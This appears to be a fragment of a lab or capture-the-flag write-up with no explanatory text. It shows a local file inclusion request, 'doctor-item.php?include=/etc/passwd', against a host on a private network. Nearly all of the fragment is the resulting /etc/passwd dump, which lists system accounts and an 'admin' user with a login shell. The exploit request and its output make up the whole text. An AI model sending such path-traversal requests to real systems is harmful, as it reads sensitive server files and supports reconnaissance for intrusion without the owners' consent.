 http://192.168.1.15/doctor-it
view-source:http://192.168.1.15/doctor-item.php?include=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
27